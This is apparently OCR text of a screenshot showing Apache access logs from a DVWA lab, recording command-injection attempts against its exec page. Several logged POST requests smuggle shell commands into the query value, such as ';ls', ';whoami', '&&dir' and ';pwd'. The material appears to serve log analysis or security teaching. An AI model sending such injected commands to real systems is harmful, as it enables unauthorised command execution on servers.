 Open
command injection - apache access logs.txt
~/.cache/.fr-fuzdTa
Save
"http://192.168.31.200/dvwa/index.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/-
20100101 Firefox/84.0"
211 192.168.31.156 - - [01/Mar/2022:09:03:15 -0800] "GET /dvwa//dvwa/js/add_event_listeners.js HTTP/1.1"
200 593 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:-
84.0) Gecko/20100101 Firefox/84.0"
212 192.168.31.156 - - [01/Mar/2022:09:03:21 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1 HTTP/1.1"
200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:84.0) Gecko/20100101 Firefox/84.0"
213 192.168.31.156 - - [01/Mar/2022:09:03:33 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;ls HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
214 192.168.31.156 - - [01/Mar/2022:09:03:50 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;whoami
HTTP/1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
Text
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
15 192.168.31.156 - - [01/Mar/2022:09:04:00 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;dir HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
216 192.168.31.156 - - [01/Mar/2022:09:04:45 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&ls HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
217 192.168.31.156 - - [01/Mar/2022:09:04:56 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&dir HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
218 192.168.31.156 - - [01/Mar/2022:09:05:41 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;pwd HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"